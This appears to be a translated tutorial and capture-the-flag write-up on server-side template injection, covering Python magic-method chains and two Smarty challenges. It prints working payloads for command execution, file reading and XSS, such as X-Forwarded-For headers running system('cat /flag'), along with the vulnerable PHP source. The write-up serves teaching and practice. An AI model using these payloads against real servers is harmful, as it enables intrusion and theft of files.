SSTI template injection
Some good articles:
https://www.cnblogs.com/20175211lyz/p/11425368.html
https://bbs.ichunqiu.com/thread-47685-1-1.html?from=aqzx8
-
What is SSTI
SSTI is server side template injection, which also gives a concept of injection.
Common injections include sql injection, XSS injection, XPATH injection, XML injection, code injection, command injection, etc. sql injection has been born for many years. Many people should be quite clear about the concept and principle of sql injection. SSTI is also a vulnerability of injection class, and its cause can be compared with sql injection.
sql injection is to obtain an input from the user, and then use the back-end scripting language to query the database, so we can use the input to splice the sql statements we want. Of course, the current sql injection prevention has been done well, but there are more vulnerabilities.
SSTI also obtains an input, then splices the statements on the back-end rendering processing, and then executes. Of course, it is different from sql injection. SSTI uses the current website template engine, which is mainly aimed at some website processing frameworks of python, php and java, such as jinja2 mako tornado django of python, smart twig of php and jade velocity of java. When these frameworks use rendering functions to generate html, there will be SSTI problems.
Now the Python website is mentioned more on the Internet.

-
What is a template engine
The template engine (especially the template engine for Web development here) is generated to separate the user interface from business data (content). It can generate documents in specific formats, and the template engine for the website will generate a standard HTML document.
Template engine can make (website) programs realize the separation of interface and data, business code and logic code, which greatly improves the development efficiency. Good design also makes code reuse easier.
In other words, the template engine is used to generate the front-end html code. The template engine will provide a set of program for generating html code, and then only need to obtain the user's data, put it into the rendering function, and then generate the front-end html page of template + user data, and then feed back to the browser and present it in front of the user.
The template engine will also provide a sandbox mechanism to prevent vulnerabilities, but sandbox escape technology can be used to bypass.
-
Attack process
The basic idea of flash SSTI is to use the magic method in python to find the function you want to use
__dict__: A dictionary of attribute variable key value pairs that holds class instances or object instances __class__: Returns the object to which the type belongs __mro__: Returns a tuple containing the base class inherited by the object. The method parses in the order of tuples during parsing. __bases__ : Returns the base class inherited by the object // __ base__ And__ mro__ Are used to find base classes __subclasses__: Each new class retains references to subclasses, and this method returns a list of references that are still available in a class __init__: Class initialization method __globals__: A reference to a dictionary that contains the global variables of a function
- Get base class
''.__class__.__mro__[2] {}.__class__.__bases__[0] ().__class__.__bases__[0] [].__class__.__bases__[0] request.__class__.__mro__[8] //[9] is applicable for jinjia2 / flash- After obtaining the basic class, continue to obtain the subclasses of the basic class (object)
object.__subclasses__()
Overloaded found__ init__ Class (after obtaining the initialization attribute, the description with wrapper is not overloaded, and the description without warpper is searched)
>>> ''.__class__.__mro__[2].__subclasses__()[99].__init__ <slot wrapper '__init__' of 'object' objects> >>> ''.__class__.__mro__[2].__subclasses__()[59].__init__ <unbound method WarningMessage.__init__>
- View its references__ builtins__
Builtins is a reference. Once a Python program is started, it will be loaded into memory before the code written by the programmer runs. However, builtins does not need to be imported. It is directly visible in any module, so the referenced module is called directly here
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']
The dict type will be returned here. Find the available functions in keys and call them directly. Use the file in keys to realize the function of reading files
''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['file']('F://GetFlag.txt').read()In addition, there are other calling methods
[BJDCTF2020]The mystery of ip
This question examines the SSTI template injection of XFF header, and there is no filtering
Hint gives us a hint of ip in flag PHP tries the xff header and finds a successful echo, indicating that the echo point is in the xff header. Guess SSTI.
Grab flag PHP and hint PHP package
Use burpsuite to grab the package of the Flag page, try to add the x-forward-for header, and assign 127.0 0.1, the ip address changes. You can also modify the client ip.
You can see that the IP displayed at this time has changed. It is speculated that ssti exists
Construct an expression Payload to test:
X-Forwarded-For: {{system('ls')}}
You can see that the server executes our command, and you can get the Flag directly by cat /flag
X-Forwarded-For: {{system('cat /flag')}}
After the problem is solved, analyze the source code of this problem and take a look at flag PHP source code:
<?php
require_once('header.php');
require_once('./libs/Smarty.class.php');
$smarty = new Smarty();
if (!empty($_SERVER['HTTP_CLIENT_IP']))
{
$ip=$_SERVER['HTTP_CLIENT_IP'];
}
elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR']))
{
$ip=$_SERVER['HTTP_X_FORWARDED_FOR'];
}
else
{
$ip=$_SERVER['REMOTE_ADDR'];
}
//$your_ip = $smarty->display("string:".$ip);
echo "<div class=\"container panel1\">
<div class=\"row\">
<div class=\"col-md-4\">
</div>
<div class=\"col-md-4\">
<div class=\"jumbotron pan\">
<div class=\"form-group log\">
<label><h2>Your IP is : ";
$smarty->display("string:".$ip);
echo " </h2></label>
</div>
</div>
</div>
<div class=\"col-md-4\">
</div>
</div>
</div>";
?>
Code forming ssti: $smart - > display ("string:". $IP)
Smarty template engine is adopted, which leads to SSTI.
[CISCN2019 southeast China division] Web11
The content of this question is Smarty SSTI. Here is an explanation about it
https://www.freebuf.com/column/219913.html
-
The first idea
Set x-forward-for to {7 + 7}, and echo 14 at current ip. ssti does exist here
Check the smart manual and find * * {$smart. Version} * *, and return version information 3.1 30. The version of smarty here is ${smarty.template}, which returns the file name of the current template
php statements can be executed in the {if} tag in smarty to get a flag:
{if readfile('/flag')}{/if}There are also {literal}, {PHP} (smart2 is available). Try {literal} and maybe there are other ideas to solve the problem.
{literal} can make the content in the middle of the block ignore Smarty's parsing
paylaod
{literal}alert('xss');{/literal} Can produce xss -
The second idea
Read a file, such as X-Forwarded-For:{system('cat /api ')}
Try a few more times
X-Forwarded-For:{system('cat /api')} X-Forwarded-For:{system('cat /css')} X-Forwarded-For:{system('cat /index.php')} X-Forwarded-For:{system('cat /smarty')} X-Forwarded-For:{system('cat /templates_c')} X-Forwarded-For:{system('cat /xff')} X-Forwarded-For:{system('cat /flag')} X-Forwarded-For:{system('cat /flag.php')}Guess that the flag may be in the root directory, so enter
X-Forwarded-For:{system('cat ../../../../../../../../flag')}